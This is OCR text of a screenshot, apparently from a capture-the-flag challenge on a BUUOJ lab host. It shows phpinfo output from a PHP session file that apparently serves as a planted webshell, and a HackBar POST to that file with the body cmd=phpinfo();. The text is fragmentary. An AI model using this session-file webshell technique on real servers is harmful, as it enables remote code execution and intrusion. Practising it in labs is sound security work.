 不安全
a894083e-8c00-431e-88e1-478aa0659e34.node5.buuoj.cn:81/runtime/session/sess_12345678901234567890​12345678.php
a:2:{s:3:"UID";i:2;s:6:"Record";s:29:",
PHP Version 7.3.11
php
System
Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/disable.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a894083e-8c00-431e-88e1-478aa0659e34.node5.buuoj.cn:81/runtime/session/sess_1234567890123456789012345678.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozill
Name
Value
Accept
text/h